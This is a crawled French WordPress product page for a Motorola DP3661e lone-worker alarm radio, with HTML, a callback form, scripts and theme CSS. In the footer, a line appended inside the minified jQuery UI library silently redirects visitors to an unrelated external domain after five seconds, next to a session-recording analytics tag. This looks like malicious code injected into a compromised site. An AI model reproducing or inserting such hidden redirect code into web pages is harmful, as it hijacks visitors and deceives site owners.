	<li id="menu-item-2385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2385"><a href="http://www.protection-travailleur-isole.com/home-2/pti/">Définition : PTI</a></li>
	<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href="http://www.protection-travailleur-isole.com/travailleur-isole-code-du-travail/">Jurisprudence</a></li>
	<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="http://www.protection-travailleur-isole.com/perimetre-dapplication-du-pti/">Périmètre d’application du PTI</a></li>
	<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="http://www.protection-travailleur-isole.com/reglementation/">Réglementation</a></li>
	<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="http://www.protection-travailleur-isole.com/pti-a-la-loupe/">PTI à la loupe</a></li>
	<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="http://www.protection-travailleur-isole.com/type-dalarme/">Type d&rsquo;alarme</a></li>
</ul>
</li>
<li id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="http://www.protection-travailleur-isole.com/actualites/">Blog</a></li>
<li id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="http://www.protection-travailleur-isole.com/contact/">Contact</a></li>
</ul>					</div>
					<div id="popup-rappel-gratuit">
						<h3>Rappel gratuit</h3><a href="#" class='popup-close'>X</a>
												<div role="form" class="wpcf7" id="wpcf7-f2526-o1" lang="fr-FR" dir="ltr">
<div class="screen-reader-response"></div>
<form name="" action="/talkie-walkie/portatif-dati-dp3661e/#wpcf7-f2526-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2526" />
<input type="hidden" name="_wpcf7_version" value="4.1.2" />
<input type="hidden" name="_wpcf7_locale" value="fr_FR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2526-o1" />
<input type="hidden" name="_wpnonce" value="5eaf612332" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Votre nom" /></span><br />
<span class="wpcf7-form-control-wrap tel-494"><input type="tel" name="tel-494" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Votre téléphone" /></span></p>
<p><span id="wpcf7-6974612e26ddc" class="wpcf7-form-control-wrap honeypot-731-wrap" style="display:none !important; visibility:hidden !important;"><label  class="hp-message">Veuillez laisser ce champ vide.</label><input class="wpcf7-form-control wpcf7-text"  type="text" name="honeypot-731" value="" size="40" tabindex="-1" autocomplete="nope" /></span></p>
<p><input type="submit" value="Envoyer" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>					</div>
					<!-- header-right -->
				</div>
			</div>
		</div>
	</div>
	<!-- #header -->
	<section id="page-header" class="clearfix page-header-v1">
  <div class="main-container">
    <div class="row">
      <div class="col-md-12 col-sm-12 col-xs-12">
      	        <ul class="breadcrumbs">
  <!-- Breadcrumb NavXT 5.2.2 -->
<li class="home"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Talkie Walkie." href="http://www.protection-travailleur-isole.com/talkie-walkie/" class="post post-page">Talkie Walkie</a></span></li>
<li class="current_item"><span typeof="v:Breadcrumb"><span property="v:title">Portatif DATI DP3661e</span></span></li>
</ul>                <h1 class="page-title">Portatif DATI DP3661e</h1>
      </div>
    </div>
  </div>
</section>
</div>
<!-- #header variation --></section>
<!-- #header-wrapper --> 
<div id="content-wrapper" class="main-container clearfix fullwidth">
  <section id="primary" class="content-area">
    <div id="content-main" class="pad-top-none pad-bottom-none" role="main">
            <article id="post-2293" class="post-2293 page type-page status-publish hentry">
        <div class="entry-content">
          <h1>Portatif MOTOROLA DP3661e</h1>
<table>
<tbody>
<tr>
<td>La radio DP3661e est un Dispositif d&rsquo;Alerte pour Travailleur Isolé (DATI) robuste répondant aux normes internationales les plus exigentes :</p>
<ul>
<li>Normes militaires (MIL) 810C/D/E spécifications pour la résistance à la température, à l’humidité et aux autres risques liés à l’environnement</li>
<li>Indice de Protection : IP68 – étanchéité pour une étanchéité à la poussière et l&rsquo;eau</li>
</ul>
<p>Doté d&rsquo;une électronique évoluée, la radio DP3661e offre une qualité audio forte, claire en milieu bruyant</p>
<p>L&rsquo;alarme de travailleur isolé peut être envoyée via un signal de détresse sur les autres radios de l&rsquo;installation ou via un télétransmetteur.</p>
<p>Comme sur l&rsquo;ensemble des produits Dispositif d&rsquo;Alerte pour Travailleur Isolé (DATI) de notre catalogue, l&rsquo;alarme de protection de Travailleur Isolé (PTI) est déclenchée par alarme volontaire (bouton orange) ou par alarme automatique (perte de verticalité).</p>
<p>Dimensions (H x L x P): 100 x 55 x 36 mm</p>
<p>Poids : 290g</td>
<td><a href="http://www.protection-travailleur-isole.com/wp-content/uploads/2012/11/tak.png"><img class="aligncenter size-medium wp-image-2912" src="[data-uri]" data-lazy-original="http://www.protection-travailleur-isole.com/wp-content/uploads/2012/11/tak-300x300.png" alt="tak" width="300" height="300" /><noscript><img class="aligncenter size-medium wp-image-2912" src="http://www.protection-travailleur-isole.com/wp-content/uploads/2012/11/tak-300x300.png" alt="tak" width="300" height="300" /></noscript></a></td>
</tr>
</tbody>
</table>
<p>Cette radio dispose de toute une gamme d’accessoires et de batteries qui augmente ces fonctionnalités et optimise la performance radio :</p>
<ul>
<li>Casque léger filaire.</li>
<li>Casque bluetooth</li>
<li>Micro HP déporté.</li>
</ul>
<p>Fréquences d&rsquo;émission et réception :</p>
<ol>
<li>Bande VHF: 136-174 MHz</li>
<li>Bande UHF: 403-527 MHz</li>
</ol>
<p>&nbsp;</p>
<h3>Découvrez également</h3>
<p><a class="btn-blanc" href="http://www.protection-travailleur-isole.com//talkie-walkie/">Talkie Walkie</a><a class="btn-blanc" href="http://www.protection-travailleur-isole.com/talkie-walkie/portatif-dati-dp3661e/66/">Portatif DATI DP3661E</a><a class="btn-blanc" href="http://www.protection-travailleur-isole.com//talkie-walkie/repeteur-pour-dati-talkie-walkie/">Répéteur pour DATI Talkie Walkie</a></p>
                  </div>
      </article>
                </div>
  </section>
  <!-- #primary -->
  </div>
<!-- #content-wrapper -->


<footer id="footer">
  <div class="main-container">
    <div class="row">
      <div class='col-md-4 col-sm-4 col-xs-12'><div id="text-8" class="widget widget_text">			<div class="textwidget"><p>Basé à Lyon et St Etienne, Connex-IT et Sodi Alarme ont unis leurs compétences afin d’augmenter nos qualités de service et d’agrandir nos domaines de  compétences dans le secteur de la protection des biens et des personnes en région Rhône-Alpes.</p>
<a href="http://www.connex-it.fr/" target="_blank"><img src="[data-uri]" data-lazy-original="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/02/logo-connexit-footer.png" /><noscript><img src="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/02/logo-connexit-footer.png" /></noscript></a>
<br/>
<a href="http://www.sodi-alarme-telesurveillance.fr" ><img style="max-width:200px;" src="[data-uri]" data-lazy-original="http://video-protection.eu/wp-content/uploads/2018/05/sodi-alarme.png" width="151"><noscript><img style="max-width:200px;" src="http://video-protection.eu/wp-content/uploads/2018/05/sodi-alarme.png" width="151"></noscript></a>
<br/><br/>
<br>
<span class="font12 strong">Conception : <a href="http://digital-cover.fr">Agence Digital</a> Cover</span>
</div>
		</div></div><div class='col-md-4 col-sm-4 col-xs-12'><div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">Plan du site</h4><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2434"><a href="http://www.protection-travailleur-isole.com/">Accueil</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2437"><a href="http://www.protection-travailleur-isole.com/pti-gsm/">PTI GSM</a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2374"><a href="http://www.protection-travailleur-isole.com/pti-dect/">PTI DECT</a></li>
<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="http://www.protection-travailleur-isole.com/pti-uhf/">PTI UHF</a></li>
<li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2439"><a href="http://www.protection-travailleur-isole.com/talkie-walkie/">Talkie Walkie</a></li>
<li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438"><a href="http://www.protection-travailleur-isole.com/nos-references/">Nos références</a></li>
<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2174"><a href="http://www.protection-travailleur-isole.com/actualites/">Blog</a></li>
<li id="menu-item-2435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2435"><a href="http://www.protection-travailleur-isole.com/contact/">Contact</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2442"><a href="http://www.protection-travailleur-isole.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-2386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2386"><a href="http://www.protection-travailleur-isole.com/sitemap/">Plan du site</a></li>
</ul></div></div></div><div class='col-md-4 col-sm-4 col-xs-12'><div id="text-4" class="widget widget_text"><h4 class="widget-title">Contact</h4>			<div class="textwidget"><i class="icon-phone"></i><span class="font21 strong"> 04 78 38 31 25</span><br/><br/>
<i class="icon-envelope"></i><span  class="font16 strong"><a href="mailto:contact@connex-it.fr"> contact@connex-it.fr</a></span>
<br/><br/>

<a title="facebook" style="padding-right:5px" href="https://www.facebook.com/pages/Connex-it/622100247891696" target="_blank"><span class="fa fa-facebook"><i class="icon-facebook"></i></span></a>
<a title="viadeo" style="padding-right:5px" href="http://www.viadeo.com/profile/002zk0vzt1kpo13" target="_blank"><img alt="viadeo" style="padding-bottom:5px" src="[data-uri]" data-lazy-original="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/05/viadeo-violet.png"><noscript><img alt="viadeo" style="padding-bottom:5px" src="http://www.protection-travailleur-isole.com/wp-content/uploads/2015/05/viadeo-violet.png"></noscript></img></a>
<a title="linkedin" style="padding-right:5px" href="https://fr.linkedin.com/pub/connex-it/b7/54b/933" target="_blank"><span class="fa fa-linkedin"><i class="icon-linkedin"></i></span></a>
<a title="twitter" href="https://twitter.com/ConnexitFr" target="_blank"><span class="fa fa-twitter"><i class="icon-twitter"></i></span></a><br><br>

<a class="btn-violet2" href="http://www.protection-travailleur-isole.com/?page_id=367">On vous rappelle gratuitement</a></div>
		</div></div>    </div>
  </div>
</footer>
<!-- #footer -->
<a id="take-to-top" href="#"> <span class="icon-arrow-up12"></span> </a>
</div>
<!-- #wrapper -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-references").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:10,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.protection-travailleur-isole.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.2'></script>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/js/bootstrap.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/js/theme-scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/js/custom.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/js/header-scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://www.protection-travailleur-isole.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js'></script>
<script>
	jQuery(function($) {

	$(document).ready(function($) {
		$('#popup-rappel-gratuit form input').attr('required', 'required');
		$('#popup-rappel-gratuit form').removeAttr("novalidate");
	});

	$('#header-right-top span a').click(function(event) {
		event.preventDefault();
		$('#popup-rappel-gratuit').fadeIn('fast', function() {
			$(this).animate({top: 30});
		});
	});

	$("#popup-rappel-gratuit .popup-close").click(function(event) {
		event.preventDefault();
		$('#popup-rappel-gratuit').fadeOut('fast', function() {
			$(this).animate({top: -200});
		});
	});

	$("#popup-rappel-gratuit form").submit(function(event){
		event.preventDefault();
		var current    = $(this);
		var nom        = current.find("input[name='your-name']").val();
		var telephone  = current.find("input[name='tel-494']").val();

		if (nom == ''){
			current.find("input[name='your-name']").addClass('input-wrong');
			setTimeout(function() {
				current.find("input[name='your-name']").removeClass('input-wrong');
			}, 1000);
		};

		var patt_tel = new RegExp(/^((\+\d{1,3}(-| )?\(?\d\)?(-| )?\d{1,5})|(\(?\d{2,6}\)?))(-| )?(\d{3,4})(-| )?(\d{4})(( x| ext)\d{1,5}){0,1}$/);
		var res_tel = patt_tel.test(telephone);

		if (res_tel == false){
			current.find("input[name='tel-494']").addClass('input-wrong');
			setTimeout(function() {
				current.find("input[name='tel-494']").removeClass('input-wrong');
			}, 1000);
		}

		if((nom != '')  && (res_tel == true)){
		    $.ajax({
		        type : "POST",
		        url: current.attr('action'),
		        data: current.serialize(),
		        success : function(){
		        	setTimeout(function() {
		        		$("#popup-rappel-gratuit").fadeOut('fast');
		        	}, 2500);
		            // current.html('<p>Votre demande a bien été envoyée.<br/>Nous vous rappellerons dans les plus brefs délais.</p>');
		        },
		        error: function(){
		            // current.html("<p>Une erreur s'est produite. Veuillez réessayer plus tard.</p>");
		        }
		    });
		};
		return false;
	});
});
</script>
</body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.protection-travailleur-isole.com/wp-content/themes/vitameen/style.css
body_size: 64421
content:
/*
Theme Name: vitameen
Theme URI: http://wordpress.tanshcreative.com/vitameen/
Description: vitameen is a Responsive WordPress Theme designed and developed by Tansh.
Version: 1.2.1
Author: Tansh
Author URI: http://themeforest.net/user/tansh
Tags: left-sidebar, right-sidebar, post-formats, sticky-post, translation-ready
License:  GPL-2.0+
License URI: http://www.gnu.org/licenses/gpl-2.0.txt
Text Domain: tcsn_theme
*/
/*============================================================*/
/*/////////////////////////////////////////////////////////////////////*/
/*//                                                                 //*/
/*//   For EASY UPDATES                                              //*/
/*// - Please DO NOT edit theme file itself, instead use CHILD THEME //*/
/*// - To override styles use - custom.css                           //*/
/*// - Refer help doc for more info                                  //*/
/*//                                                                 //*/
/*/////////////////////////////////////////////////////////////////////*/
/*============================================================*/
/*---------- Searching for particular element? ----------*/
/*
Here is CSS structure...

1  General styles
2  Typography
3  Layout
4  List styles
5  Button styles
6  Commons
7  Header
8  Footer
9  Portfolio / Thumbanil Hovers
10 Pricing
11 Blog / Search and 404 page
12 Forms
13 Comments
14 Widgets
15 Pagers for pages, posts, comments, portfolio
16 Menu / Navigation
17 WordPress Core
18 THEME COLORS - Background and Font

/*----------------------------------------*/
/*----- 1 General styles -----*/
/*----------------------------------------*/
html { overflow-x: hidden; }
body { background-color: #fff; background-position: center top; font-size: 12px; color: #6f6f6f; font-weight: normal; line-height: 20px; -webkit-font-smoothing: antialiased; -webkit-animation: fix 1s 1; overflow-x: hidden; }
img { max-width: 100% !important; height: auto !important; }
iframe { border: none; }
.video-wrapper iframe, .audio-wrapper iframe { max-width: 100%; }
/*----------------------------------------*/
/*----- 2 Typography -----*/
/*----------------------------------------*/
/*-- Font and Background colors are specified in separate section : Colors --*/
/*-- Font sizes and weights are in respective section --*/

body, h1, h2, h3, h4, h5, h6 { font-family: Arial, Helvetica, sans-serif; }
/*-- Other typography --*/
h1, h2, h3, h4, h5, h6 { font-weight: bold; font-style: normal; margin-bottom: 15px; margin-top: 0; -webkit-font-smoothing: antialiased; line-height: 1.2em; }
h1 { font-size: 48px; line-height: 54px; }
h2 { font-size: 36px; line-height: 42px; }
h3 { font-size: 30px; line-height: 36px; }
h4 { font-size: 24px; line-height: 30px; }
h5 { font-size: 18px; line-height: 24px; }
h6 { font-size: 14px; line-height: 18px; }
a { text-decoration: none; cursor: pointer; font-style: normal; outline: none; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
a:visited { }
a:hover { text-decoration: none; }
a:active { }
a:focus { outline: 0; text-decoration: none; }

p{
	margin: 0 0 20px;
}

.displaynone{
	display: none !important;
}

.dropcap { font-size: 30px; font-weight: bold; line-height: 30px; margin: 0 15px 5px 0; padding: 5px 10px; float: left; }
.highlight { padding: 0 5px; }
.read-more-link { font-size: .92em; font-weight: bold; }
.post-nav a:hover h4 { webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
/*----------------------------------------*/
/*----- 3 Layout -----*/
/*----------------------------------------*/
.pad-top-none { padding-top: 0 !important; }
.pad-bottom-none { padding-bottom: 0 !important; }
#content-main { padding-top: 60px; padding-bottom: 40px; }
.main-container, .vc_row-fluid.main-container { width: 1110px; margin: 0 auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.content-area { width: 820px; float: left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; position: relative; }
.content-area.fullwidth { width: 100% !important; }
#sidebar { width: 250px; margin-top: 60px; padding-bottom: 20px; float: right; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#content-wrapper.fullwidth .content-area { width: 100% !important; float: none; }
#content-wrapper.fullscreen { width: 100% !important }
#content-wrapper.fullscreen .content-area { float: none; width: 100% !important; margin: 0; }
#content-wrapper.left-sidebar .content-area { float: right; }
#content-wrapper.left-sidebar #sidebar { float: left; }
#content-wrapper.fullscreen.main-container { padding-left: 0!important; padding-right: 0!important; }
#content-wrapper{
	padding-bottom: 40px;
}
/*boxed layout*/
.boxed-layout { }
.boxed-layout #wrapper { margin: 40px auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15); box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.15); }
.boxed-layout #wrapper, .boxed-layout #header { width: 1170px; }
.boxed-layout.main-container { width: auto !important; padding-left: 30px; padding-right: 30px; }
.boxed-layout #content-wrapper.fullscreen { padding-left: 0 !important; padding-right: 0 !important; }
/*----------------------------------------*/
/*----- 4 List styles -----*/
/*----------------------------------------*/
/*----- General -----*/
ul, ol { margin: 0 0 10px 0; padding: 0; list-style-position: inside; display: block; }
ul ul, ol ol { margin-left: 20px; margin-top: 5px; }
.list li { margin-bottom: 10px; }
.list-icon i { margin-right: 15px; color: inherit; vertical-align: top; }
.list-icon-border { padding-bottom: 15px; margin-bottom: 15px; border-style: solid; border-width: 0 0 1px 0; display: block; line-height: 1em; }
/* Icon lists */
.list-checkmark li, .list-star li, .list-arrow li, .list-heart li, .list-circle li, .portfolio-info li, .list-sitemap li, .topbar-info li, .list-fancy li { background: none; margin-bottom: 10px; list-style-type: none; display: block; }
.list-checkmark, .list-star, .list-arrow, .list-heart, .list-circle, .list-fancy { list-style: outside none none; padding-left: 25px; }
.list-checkmark li:before, .list-star li:before, .list-arrow li:before, .list-heart li:before, .list-circle li:before { width: 35px; margin-left: -25px; margin-right: 10px; }
.list-checkmark li:before { font-family: 'icomoon'; content: "\ecb6"; }
.list-star li:before { font-family: 'icomoon'; content: "\f005"; }
.list-arrow li:before { font-family: 'icomoon'; content: "\ed17"; }
.list-heart li:before { font-family: 'icomoon'; content: "\ea0b"; }
.list-circle li:before { font-family: 'icomoon'; content: "\f192"; }
.list-fancy { list-style: outside none none; padding-left: 40px; }
.list-fancy li { margin-bottom: 15px; padding-bottom: 15px; font-size: 20px; }
.list-fancy li:before { font-family: 'icomoon'; content: "\ebe9"; width: 50px; margin-right: 10px; margin-left: -40px; padding-right: 10px; vertical-align: top; font-size: 24px; }
.list-fancy li:last-child { border-bottom: none; }
/* List with separator */
.list-separator li { display: inline-block; margin-bottom: 0; }
.list-separator li:after { content: "|"; display: inline-block; margin: 0 10px; }
.list-separator li:last-child:after { content: none; }
/* List with border */
.list-border li { padding-bottom: 10px; margin-bottom: 10px; border-style: solid; border-width: 0 0 1px 0; list-style-type: none; display: block; overflow: hidden; }
.list-border li:last-child { border: 0; margin: 0; padding: 0; }
/* Inline list */
.list-inline li { padding: 0 10px 0 0; background: none; list-style-type: none; display: inline !important; }
/* Sitemap list */
.list-sitemap { float: left; width: 48%; margin-right: 2%; }
.list-sitemap:last-child { margin-right: 0; }
/*----------------------------------------*/
/*----- 5 Button styles -----*/
/*----------------------------------------*/
.mybtn, #submit, input[type="submit"] { background-color: #4c4c4c; border: 1px solid #4c4c4c; padding: 13px 30px; margin: 10px 0; font-size: 14px; color: #fff !important; font-weight: bold; line-height: 14px; text-transform: uppercase; cursor: pointer; border-radius: 4px; outline: 0; width: auto; height: auto; display: inline-block; text-decoration: none; position: relative; white-space: nowrap; -webkit-transition: all .2s ease; -moz-transition:    all .2s ease; -ms-transition:     all .2s ease; -o-transition:      all .2s ease; transition:         all .2s ease; -webkit-backface-visibility: hidden; }
.mybtn-big { padding: 25px 40px; line-height: 16px; font-size: 16px; }
.mybtn-small { padding: 10px 15px; line-height: 10px; font-size: 10px; }
.mybtn-icon { padding: 10px 15px; }
.mybtn i, .mybtn-big i, .mybtn-small i { font-size: inherit !important; margin-right: 15px; vertical-align: top; }
.mybtn-icon i { margin-right: 0; font-size: 18px !important; line-height: 18px !important; }
.mybtn-flat { background-color: transparent; color: #4c4c4c !important; border: 1px solid #4c4c4c; }
#submit, input[type="submit"] { margin: 0 0 10px 0; }
/*-- default --*/
.mybtn-default { }
/*-- white --*/
.mybtn-white { background-color: #fff; border: 1px solid #fff; color: #2f2f2f !important; }
.mybtn-flat-white { background-color: transparent; border: 1px solid #fff; color: #fff !important; }
/*-- green --*/
.mybtn-green { background-color: #7fc46f; border: 1px solid #7fc46f; color: #fff !important; }
.mybtn-flat-green { background-color: transparent; border: 1px solid #7fc46f; color: #7fc46f !important; }
/*-- red --*/
.mybtn-red { background-color: #dc8383; border: 1px solid #dc8383; color: #fff !important; }
.mybtn-flat-red { background-color: transparent; border: 1px solid #dc8383; color: #dc8383 !important; }
/*-- cyan  --*/
.mybtn-cyan { background-color: #83cbdc; border: 1px solid #83cbdc; color: #fff !important; }
.mybtn-flat-cyan { background-color: transparent; border: 1px solid #83cbdc; color: #83cbdc !important; }
/*-- yellow --*/
.mybtn-yellow { background-color: #f1c40f; border: 1px solid #f1c40f; color: #fff !important; }
.mybtn-flat-yellow { background-color: transparent; border: 1px solid #f1c40f; color: #f1c40f !important; }
/*-- purple --*/
.mybtn-purple { background-color: #e7688c; border: 1px solid #e7688c; color: #fff !important; }
.mybtn-flat-purple { background-color: transparent; border: 1px solid #e7688c; color: #e7688c !important; }
/*----- Hovers -----*/
.mybtn:hover, input[type="submit"]:hover { background-color: #303030; border: 1px solid #303030; text-decoration: none; }
.mybtn-flat:hover, .mybtn-green:hover, .mybtn-red:hover, .mybtn-cyan:hover, .mybtn-blue:hover, .mybtn-brown:hover, .mybtn-grey:hover, .mybtn-white:hover, .mybtn-flat-white:hover { background-color: #303030; border: 1px solid #303030; color: #fff !important; }
.mybtn-flat-green:hover { background-color: #7fc46f; border: 1px solid #7fc46f; color: #fff !important; }
.mybtn-flat-red:hover { background-color: #dc8383; border: 1px solid #dc8383; color: #fff !important; }
.mybtn-flat-cyan:hover { background-color: #83cbdc; border: 1px solid #83cbdc; color: #fff !important; }
.mybtn-flat-yellow:hover { background-color: #f1c40f; border: 1px solid #f1c40f; color: #fff !important; }
.mybtn-flat-purple:hover { background-color: #e7688c; border: 1px solid #e7688c; color: #fff !important; }
/*----------------------------------------*/
/*----- 6 Commons -----*/
/*----------------------------------------*/
/*-- Spacer --*/
.spacer { width: 100%; display: block; clear: both; }
.spacer-wide { min-height: 1px; display: inline-block; }
/*-- line divider --*/
.line-separator { width: 50px; border-width: 1px 0 0 0; border-style: solid; display: block !important; position: relative; margin-left: auto !important; margin-right: auto !important; }
.line-separator.left-separator { margin-left: 0 !important; }
.line-separator.right-separator { margin-right: 0 !important; }
/*-- icon divider --*/
.divider-icon { width: 100%; position: relative; }
.divider-icon .line-left { width: 40px; height: 1px; left: 50%; margin-left: -52px; position: relative; float: left; }
.divider-icon .line-right { width: 40px; height: 1px; right: 50%; margin-right: -52px; position: relative; float: right; }
.divider-icon i { font-size: 12px; margin-top: -6px; margin-left: -6px; position: absolute; left: 50%; }
/*-- Box --*/
.box, .sc-box { padding: 15px; border-style: solid; border-width: 0; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
/*-- CTA Box --*/
.cta-box { padding: 20px; }
.cta-box .mybtn { float: right; margin: 0 0 10px 10px; }
/*-- Overlay Box --*/
.overlay-box-wrapper { position: relative; width: 100%; z-index: 99; }
.overlay-box-top { width: 100%; height: 40px; position: absolute; top: -40px; left: 0; }
.overlay-box { display: block; padding: 0px; }
/*-- take-to-top --*/
#take-to-top { width: 35px; height: 35px; font-size: 28px; line-height: 35px; text-align: center; display: none; position: fixed; right: 40px; bottom: 40px; }
#take-to-top:hover { text-decoration: none; }
/*----- Blockquote -----*/
blockquote, blockquote p { font-size: 16px; line-height: 28px; font-style: italic; }
blockquote { padding: 5px 0 5px 20px; }
blockquote.pull-right { padding: 5px 20px 5px 0; }
blockquote, blockquote.pull-right { border-style: solid; border-width: 0 0 0 3px; }
